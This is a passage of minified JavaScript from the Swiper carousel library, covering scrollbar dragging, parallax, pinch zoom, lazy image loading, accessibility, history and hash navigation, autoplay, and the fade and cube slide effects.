t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i,$dragEl:o}=r;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===o[0]||e.target===o?r.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),o.transition(100),r.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),i.transition(0),n.hide&&i.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove(e){const{scrollbar:t,$wrapperEl:n}=this,{$el:r,$dragEl:a}=t;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),n.transition(0),r.transition(0),a.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd(e){const t=this,n=t.params.scrollbar,{scrollbar:r,$wrapperEl:a}=t,{$el:i}=r;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),a.transition("")),n.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=d.nextTick(()=>{i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),n.snapOnRelease&&t.slideToClosest())},enableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.addEventListener(n.start,e.scrollbar.onDragStart,s),o.addEventListener(n.move,e.scrollbar.onDragMove,s),o.addEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.addEventListener(a.start,e.scrollbar.onDragStart,s),r.addEventListener(a.move,e.scrollbar.onDragMove,s),r.addEventListener(a.end,e.scrollbar.onDragEnd,l))},disableDraggable(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,touchEventsTouch:n,touchEventsDesktop:a,params:i}=e,o=t.$el[0],s=!(!c.passiveListener||!i.passiveListeners)&&{passive:!1,capture:!1},l=!(!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};c.touch?(o.removeEventListener(n.start,e.scrollbar.onDragStart,s),o.removeEventListener(n.move,e.scrollbar.onDragMove,s),o.removeEventListener(n.end,e.scrollbar.onDragEnd,l)):(o.removeEventListener(a.start,e.scrollbar.onDragStart,s),r.removeEventListener(a.move,e.scrollbar.onDragMove,s),r.removeEventListener(a.end,e.scrollbar.onDragEnd,l))},init(){const e=this;if(!e.params.scrollbar.el)return;const{scrollbar:t,$el:n}=e,r=e.params.scrollbar;let a=o(r.el);e.params.uniqueNavElements&&"string"==typeof r.el&&a.length>1&&1===n.find(r.el).length&&(a=n.find(r.el));let i=a.find("."+e.params.scrollbar.dragClass);0===i.length&&(i=o(`<div class="${e.params.scrollbar.dragClass}"></div>`),a.append(i)),d.extend(t,{$el:a,el:a[0],$dragEl:i,dragEl:i[0]}),r.draggable&&t.enableDraggable()},destroy(){this.scrollbar.disableDraggable()}};const Y={setTransform(e,t){const{rtl:n}=this,r=o(e),a=n?-1:1,i=r.attr("data-swiper-parallax")||"0";let s=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const d=r.attr("data-swiper-parallax-scale"),c=r.attr("data-swiper-parallax-opacity");if(s||l?(s=s||"0",l=l||"0"):this.isHorizontal()?(s=i,l="0"):(l=i,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*a+"%":s*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=c){const e=c-(c-1)*(1-Math.abs(t));r[0].style.opacity=e}if(null==d)r.transform(`translate3d(${s}, ${l}, 0px)`);else{const e=d-(d-1)*(1-Math.abs(t));r.transform(`translate3d(${s}, ${l}, 0px) scale(${e})`)}},setTranslate(){const e=this,{$el:t,slides:n,progress:r,snapGrid:a}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,r)}),n.each((t,n)=>{let i=n.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(i+=Math.ceil(t/2)-r*(a.length-1)),i=Math.min(Math.max(i,-1),1),o(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{e.parallax.setTransform(n,i)})})},setTransition(e=this.params.speed){const{$el:t}=this;t.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t,n)=>{const r=o(n);let a=parseInt(r.attr("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),r.transition(a)})}};const G={getDistanceBetweenTouches(e){if(e.targetTouches.length<2)return 1;const t=e.targetTouches[0].pageX,n=e.targetTouches[0].pageY,r=e.targetTouches[1].pageX,a=e.targetTouches[1].pageY;return Math.sqrt((r-t)**2+(a-n)**2)},onGestureStart(e){const t=this,n=t.params.zoom,r=t.zoom,{gesture:a}=r;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!c.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,a.scaleStart=G.getDistanceBetweenTouches(e)}a.$slideEl&&a.$slideEl.length||(a.$slideEl=o(e.target).closest("."+t.params.slideClass),0===a.$slideEl.length&&(a.$slideEl=t.slides.eq(t.activeIndex)),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+n.containerClass),a.maxRatio=a.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==a.$imageWrapEl.length)?(a.$imageEl.transition(0),t.zoom.isScaling=!0):a.$imageEl=void 0},onGestureChange(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;n.fakeGestureMoved=!0,r.scaleMove=G.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=c.gestures?e.scale*n.currentScale:r.scaleMove/r.scaleStart*n.currentScale,n.scale>r.maxRatio&&(n.scale=r.maxRatio-1+(n.scale-r.maxRatio+1)**.5),n.scale<t.minRatio&&(n.scale=t.minRatio+1-(t.minRatio-n.scale+1)**.5),r.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`))},onGestureEnd(e){const t=this.params.zoom,n=this.zoom,{gesture:r}=n;if(!c.gestures){if(!n.fakeGestureTouched||!n.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!b.android)return;n.fakeGestureTouched=!1,n.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(n.scale=Math.max(Math.min(n.scale,r.maxRatio),t.minRatio),r.$imageEl.transition(this.params.speed).transform(`translate3d(0,0,0) scale(${n.scale})`),n.currentScale=n.scale,n.isScaling=!1,1===n.scale&&(r.$slideEl=void 0))},onTouchStart(e){const t=this.zoom,{gesture:n,image:r}=t;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(b.android&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove(e){const t=this,n=t.zoom,{gesture:r,image:a,velocity:i}=n;if(!r.$imageEl||0===r.$imageEl.length)return;if(t.allowClick=!1,!a.isTouched||!r.$slideEl)return;a.isMoved||(a.width=r.$imageEl[0].offsetWidth,a.height=r.$imageEl[0].offsetHeight,a.startX=d.getTranslate(r.$imageWrapEl[0],"x")||0,a.startY=d.getTranslate(r.$imageWrapEl[0],"y")||0,r.slideWidth=r.$slideEl[0].offsetWidth,r.slideHeight=r.$slideEl[0].offsetHeight,r.$imageWrapEl.transition(0),t.rtl&&(a.startX=-a.startX,a.startY=-a.startY));const o=a.width*n.scale,s=a.height*n.scale;if(!(o<r.slideWidth&&s<r.slideHeight)){if(a.minX=Math.min(r.slideWidth/2-o/2,0),a.maxX=-a.minX,a.minY=Math.min(r.slideHeight/2-s/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!n.isScaling){if(t.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-(a.minX-a.currentX+1)**.8),a.currentX>a.maxX&&(a.currentX=a.maxX-1+(a.currentX-a.maxX+1)**.8),a.currentY<a.minY&&(a.currentY=a.minY+1-(a.minY-a.currentY+1)**.8),a.currentY>a.maxY&&(a.currentY=a.maxY-1+(a.currentY-a.maxY+1)**.8),i.prevPositionX||(i.prevPositionX=a.touchesCurrent.x),i.prevPositionY||(i.prevPositionY=a.touchesCurrent.y),i.prevTime||(i.prevTime=Date.now()),i.x=(a.touchesCurrent.x-i.prevPositionX)/(Date.now()-i.prevTime)/2,i.y=(a.touchesCurrent.y-i.prevPositionY)/(Date.now()-i.prevTime)/2,Math.abs(a.touchesCurrent.x-i.prevPositionX)<2&&(i.x=0),Math.abs(a.touchesCurrent.y-i.prevPositionY)<2&&(i.y=0),i.prevPositionX=a.touchesCurrent.x,i.prevPositionY=a.touchesCurrent.y,i.prevTime=Date.now(),r.$imageWrapEl.transform(`translate3d(${a.currentX}px, ${a.currentY}px,0)`)}},onTouchEnd(){const e=this.zoom,{gesture:t,image:n,velocity:r}=e;if(!t.$imageEl||0===t.$imageEl.length)return;if(!n.isTouched||!n.isMoved)return n.isTouched=!1,void(n.isMoved=!1);n.isTouched=!1,n.isMoved=!1;let a=300,i=300;const o=r.x*a,s=n.currentX+o,l=r.y*i,d=n.currentY+l;0!==r.x&&(a=Math.abs((s-n.currentX)/r.x)),0!==r.y&&(i=Math.abs((d-n.currentY)/r.y));const c=Math.max(a,i);n.currentX=s,n.currentY=d;const u=n.width*e.scale,p=n.height*e.scale;n.minX=Math.min(t.slideWidth/2-u/2,0),n.maxX=-n.minX,n.minY=Math.min(t.slideHeight/2-p/2,0),n.maxY=-n.minY,n.currentX=Math.max(Math.min(n.currentX,n.maxX),n.minX),n.currentY=Math.max(Math.min(n.currentY,n.maxY),n.minY),t.$imageWrapEl.transition(c).transform(`translate3d(${n.currentX}px, ${n.currentY}px,0)`)},onTransitionEnd(){const e=this.zoom,{gesture:t}=e;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle(e){const t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in(e){const t=this,n=t.zoom,r=t.params.zoom,{gesture:a,image:i}=n;if(a.$slideEl||(a.$slideEl=t.slides.eq(t.activeIndex),a.$imageEl=a.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),a.$imageWrapEl=a.$imageEl.parent("."+r.containerClass)),!a.$imageEl||0===a.$imageEl.length)return;let o,s,l,d,c,u,p,h,m,f,v,g,y,b,w,S,E,C;a.$slideEl.addClass(""+r.zoomedSlideClass),void 0===i.touchesStart.x&&e?(o="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,s="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(o=i.touchesStart.x,s=i.touchesStart.y),n.scale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,n.currentScale=a.$imageWrapEl.attr("data-swiper-zoom")||r.maxRatio,e?(E=a.$slideEl[0].offsetWidth,C=a.$slideEl[0].offsetHeight,l=a.$slideEl.offset().left,d=a.$slideEl.offset().top,c=l+E/2-o,u=d+C/2-s,m=a.$imageEl[0].offsetWidth,f=a.$imageEl[0].offsetHeight,v=m*n.scale,g=f*n.scale,y=Math.min(E/2-v/2,0),b=Math.min(C/2-g/2,0),w=-y,S=-b,p=c*n.scale,h=u*n.scale,p<y&&(p=y),p>w&&(p=w),h<b&&(h=b),h>S&&(h=S)):(p=0,h=0),a.$imageWrapEl.transition(300).transform(`translate3d(${p}px, ${h}px,0)`),a.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${n.scale})`)},out(){const e=this,t=e.zoom,n=e.params.zoom,{gesture:r}=t;r.$slideEl||(r.$slideEl=e.slides.eq(e.activeIndex),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass)),r.$imageEl&&0!==r.$imageEl.length&&(t.scale=1,t.currentScale=1,r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),r.$slideEl.removeClass(""+n.zoomedSlideClass),r.$slideEl=void 0)},enable(){const e=this,t=e.zoom;if(t.enabled)return;t.enabled=!0;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.on("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.on("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.on("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)},disable(){const e=this,t=e.zoom;if(!t.enabled)return;e.zoom.enabled=!1;const n=!("touchstart"!==e.touchEvents.start||!c.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!c.passiveListener||{passive:!1,capture:!0},a="."+e.params.slideClass;c.gestures?(e.$wrapperEl.off("gesturestart",a,t.onGestureStart,n),e.$wrapperEl.off("gesturechange",a,t.onGestureChange,n),e.$wrapperEl.off("gestureend",a,t.onGestureEnd,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,a,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,a,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,a,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,a,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}};const X={loadInSlide(e,t=!0){const n=this,r=n.params.lazy;if(void 0===e)return;if(0===n.slides.length)return;const a=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${e}"]`):n.slides.eq(e);let i=a.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!a.hasClass(r.elementClass)||a.hasClass(r.loadedClass)||a.hasClass(r.loadingClass)||(i=i.add(a[0])),0!==i.length&&i.each((e,i)=>{const s=o(i);s.addClass(r.loadingClass);const l=s.attr("data-background"),d=s.attr("data-src"),c=s.attr("data-srcset"),u=s.attr("data-sizes");n.loadImage(s[0],d||l,c,u,!1,()=>{if(null!=n&&n&&(!n||n.params)&&!n.destroyed){if(l?(s.css("background-image",`url("${l}")`),s.removeAttr("data-background")):(c&&(s.attr("srcset",c),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),d&&(s.attr("src",d),s.removeAttr("data-src"))),s.addClass(r.loadedClass).removeClass(r.loadingClass),a.find("."+r.preloaderClass).remove(),n.params.loop&&t){const e=a.attr("data-swiper-slide-index");if(a.hasClass(n.params.slideDuplicateClass)){const t=n.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${n.params.slideDuplicateClass})`);n.lazy.loadInSlide(t.index(),!1)}else{const t=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);n.lazy.loadInSlide(t.index(),!1)}}n.emit("lazyImageReady",a[0],s[0]),n.params.autoHeight&&n.updateAutoHeight()}}),n.emit("lazyImageLoad",a[0],s[0])})},load(){const e=this,{$wrapperEl:t,params:n,slides:r,activeIndex:a}=e,i=e.virtual&&n.virtual.enabled,s=n.lazy;let l=n.slidesPerView;function d(e){if(i){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(r[e])return!0;return!1}function c(e){return i?o(e).attr("data-swiper-slide-index"):o(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+n.slideVisibleClass).each((t,n)=>{const r=i?o(n).attr("data-swiper-slide-index"):o(n).index();e.lazy.loadInSlide(r)});else if(l>1)for(let o=a;o<a+l;o+=1)d(o)&&e.lazy.loadInSlide(o);else e.lazy.loadInSlide(a);if(s.loadPrevNext)if(l>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){const t=s.loadPrevNextAmount,n=l,i=Math.min(a+n+Math.max(t,n),r.length),o=Math.max(a-Math.max(n,t),0);for(let r=a+l;r<i;r+=1)d(r)&&e.lazy.loadInSlide(r);for(let r=o;r<a;r+=1)d(r)&&e.lazy.loadInSlide(r)}else{const r=t.children("."+n.slideNextClass);r.length>0&&e.lazy.loadInSlide(c(r));const a=t.children("."+n.slidePrevClass);a.length>0&&e.lazy.loadInSlide(c(a))}}};const J={LinearSpline:function(e,t){const n=function(){let e,t,n;return(r,a)=>{for(t=-1,e=r.length;e-t>1;)n=e+t>>1,r[n]<=a?t=n:e=n;return e}}();let r,a;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(a=n(this.x,e),r=a-1,(e-this.x[r])*(this.y[a]-this.y[r])/(this.x[a]-this.x[r])+this.y[r]):0},this},getInterpolateFunction(e){const t=this;t.controller.spline||(t.controller.spline=t.params.loop?new J.LinearSpline(t.slidesGrid,e.slidesGrid):new J.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate(e,t){const n=this,r=n.controller.control;let a,i;function o(e){const t=n.rtlTranslate?-n.translate:n.translate;"slide"===n.params.controller.by&&(n.controller.getInterpolateFunction(e),i=-n.controller.spline.interpolate(-t)),i&&"container"!==n.params.controller.by||(a=(e.maxTranslate()-e.minTranslate())/(n.maxTranslate()-n.minTranslate()),i=(t-n.minTranslate())*a+e.minTranslate()),n.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,n),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(let s=0;s<r.length;s+=1)r[s]!==t&&r[s]instanceof q&&o(r[s]);else r instanceof q&&t!==r&&o(r)},setTransition(e,t){const n=this,r=n.controller.control;let a;function i(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&d.nextTick(()=>{t.updateAutoHeight()}),t.$wrapperEl.transitionEnd(()=>{r&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())}))}if(Array.isArray(r))for(a=0;a<r.length;a+=1)r[a]!==t&&r[a]instanceof q&&i(r[a]);else r instanceof q&&t!==r&&i(r)}};const K={makeElFocusable:e=>(e.attr("tabIndex","0"),e),addElRole:(e,t)=>(e.attr("role",t),e),addElLabel:(e,t)=>(e.attr("aria-label",t),e),disableEl:e=>(e.attr("aria-disabled",!0),e),enableEl:e=>(e.attr("aria-disabled",!1),e),onEnterKey(e){const t=this,n=t.params.a11y;if(13!==e.keyCode)return;const r=o(e.target);t.navigation&&t.navigation.$nextEl&&r.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(n.lastSlideMessage):t.a11y.notify(n.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&r.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(n.firstSlideMessage):t.a11y.notify(n.prevSlideMessage)),t.pagination&&r.is("."+t.params.pagination.bulletClass)&&r[0].click()},notify(e){const t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation(){const e=this;if(e.params.loop||!e.navigation)return;const{$nextEl:t,$prevEl:n}=e.navigation;n&&n.length>0&&(e.isBeginning?e.a11y.disableEl(n):e.a11y.enableEl(n)),t&&t.length>0&&(e.isEnd?e.a11y.disableEl(t):e.a11y.enableEl(t))},updatePagination(){const e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((n,r)=>{const a=o(r);e.a11y.makeElFocusable(a),e.a11y.addElRole(a,"button"),e.a11y.addElLabel(a,t.paginationBulletMessage.replace(/{{index}}/,a.index()+1))})},init(){const e=this;e.$el.append(e.a11y.liveRegion);const t=e.params.a11y;let n,r;e.navigation&&e.navigation.$nextEl&&(n=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(r=e.navigation.$prevEl),n&&(e.a11y.makeElFocusable(n),e.a11y.addElRole(n,"button"),e.a11y.addElLabel(n,t.nextSlideMessage),n.on("keydown",e.a11y.onEnterKey)),r&&(e.a11y.makeElFocusable(r),e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.prevSlideMessage),r.on("keydown",e.a11y.onEnterKey)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)},destroy(){const e=this;let t,n;e.a11y.liveRegion&&e.a11y.liveRegion.length>0&&e.a11y.liveRegion.remove(),e.navigation&&e.navigation.$nextEl&&(t=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(n=e.navigation.$prevEl),t&&t.off("keydown",e.a11y.onEnterKey),n&&n.off("keydown",e.a11y.onEnterKey),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.off("keydown","."+e.params.pagination.bulletClass,e.a11y.onEnterKey)}};const Q={init(){const e=this;if(!e.params.history)return;if(!a.history||!a.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);const t=e.history;t.initialized=!0,t.paths=Q.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,e.params.runCallbacksOnInit),e.params.history.replaceState||a.addEventListener("popstate",e.history.setHistoryPopState))},destroy(){const e=this;e.params.history.replaceState||a.removeEventListener("popstate",e.history.setHistoryPopState)},setHistoryPopState(){this.history.paths=Q.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues(){const e=a.location.pathname.slice(1).split("/").filter(e=>""!==e),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory(e,t){if(!this.history.initialized||!this.params.history.enabled)return;const n=this.slides.eq(t);let r=Q.slugify(n.attr("data-history"));a.location.pathname.includes(e)||(r=`${e}/${r}`);const i=a.history.state;i&&i.value===r||(this.params.history.replaceState?a.history.replaceState({value:r},null,r):a.history.pushState({value:r},null,r))},slugify:e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),scrollToSlide(e,t,n){const r=this;if(t)for(let a=0,i=r.slides.length;a<i;a+=1){const i=r.slides.eq(a);if(Q.slugify(i.attr("data-history"))===t&&!i.hasClass(r.params.slideDuplicateClass)){const t=i.index();r.slideTo(t,e,n)}}else r.slideTo(0,e,n)}};const Z={onHashCange(){const e=this,t=r.location.hash.replace("#","");if(t!==e.slides.eq(e.activeIndex).attr("data-hash")){const n=e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();if(void 0===n)return;e.slideTo(n)}},setHash(){const e=this;if(e.hashNavigation.initialized&&e.params.hashNavigation.enabled)if(e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState)a.history.replaceState(null,null,"#"+e.slides.eq(e.activeIndex).attr("data-hash")||"");else{const t=e.slides.eq(e.activeIndex),n=t.attr("data-hash")||t.attr("data-history");r.location.hash=n||""}},init(){const e=this;if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;e.hashNavigation.initialized=!0;const t=r.location.hash.replace("#","");if(t){const n=0;for(let r=0,a=e.slides.length;r<a;r+=1){const a=e.slides.eq(r);if((a.attr("data-hash")||a.attr("data-history"))===t&&!a.hasClass(e.params.slideDuplicateClass)){const t=a.index();e.slideTo(t,n,e.params.runCallbacksOnInit,!0)}}}e.params.hashNavigation.watchState&&o(a).on("hashchange",e.hashNavigation.onHashCange)},destroy(){const e=this;e.params.hashNavigation.watchState&&o(a).off("hashchange",e.hashNavigation.onHashCange)}};const ee={run(){const e=this,t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=d.nextTick(()=>{e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),e.params.cssMode&&e.autoplay.running&&e.autoplay.run()},n)},start(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop(){const e=this;return!!e.autoplay.running&&(void 0!==e.autoplay.timeout&&(e.autoplay.timeout&&(clearTimeout(e.autoplay.timeout),e.autoplay.timeout=void 0),e.autoplay.running=!1,e.emit("autoplayStop"),!0))},pause(e){const t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?(t.$wrapperEl[0].addEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].addEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd)):(t.autoplay.paused=!1,t.autoplay.run())))}};const te={setTranslate(){const e=this,{slides:t}=e;for(let n=0;n<t.length;n+=1){const t=e.slides.eq(n);let r=-t[0].swiperSlideOffset;e.params.virtualTranslate||(r-=e.translate);let a=0;e.isHorizontal()||(a=r,r=0);const i=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:i}).transform(`translate3d(${r}px, ${a}px, 0px)`)}},setTransition(e){const t=this,{slides:n,$wrapperEl:r}=t;if(n.transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.transitionEnd(()=>{if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)r.trigger(n[e])})}}};const ne={setTranslate(){const{$el:e,$wrapperEl:t,slides:n,width:r,height:a,rtlTranslate:i,size:s}=this,l=this.params.cubeEffect,d=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled;let u,p=0;l.shadow&&(d?(u=t.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),t.append(u)),u.css({height:r+"px"})):(u=e.find(".swiper-cube-shadow"),0===u.length&&(u=o('<div class="swiper-cube-shadow"></div>'),e.append(u))));for(let m=0;m<n.length;m+=1){const e=n.eq(m);let t=m;c&&(t=parseInt(e.attr("data-swiper-slide-index"),10));let r=90*t,a=Math.floor(r/360);i&&(r=-r,a=Math.floor(-r/360));const u=Math.max(Math.min(e[0].progress,1),-1);let h=0,f=0,v=0;t%4==0?(h=4*-a*s,v=0):(t-1)%4==0?(h=0,v=4*-a*s):(t-2)%4==0?(h=s+4*a*s,v=s):(t-3)%4==0&&(h=-s,v=3*s+4*s*a),i&&(h=-h),d||(f=h,h=0);const g=`rotateX(${d?0:-r}deg) rotateY(${d?r:0}deg) translate3d(${h}px, ${f}px, ${v}px)`;if(u<=1&&u>-1&&(p=90*t+90*u,i&&(p=90*-t-90*u)),e.transform(g),l.slideShadows){let 